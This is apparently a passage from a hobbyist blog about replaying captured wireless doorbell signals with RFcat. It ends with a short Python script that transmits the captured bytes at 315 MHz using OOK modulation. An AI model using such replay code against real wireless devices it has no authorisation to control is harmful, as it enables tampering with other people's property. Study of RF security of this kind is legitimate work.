
If we take the above capture data and format it
correctly for RFcat with the replay code from the
last blog. When we send it over, it does indeed
ring the doorbell, thats interesting. A completely
different value in both hex and in binary and still
we get a doorbell to ring. So the variance we
talked about last time extends a bit more.
Below
is the code with the new hex from the capture
data:
from rflib import *
d = RfCat()
d.setFreq(315000000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)
print “Starting”
d.RFxmit(“\x84\xe7\x08\x42\x10\x84\xe7\x38\x00
\x00\x00\x00\x00\x00″*10)
print ‘Transmission Complete’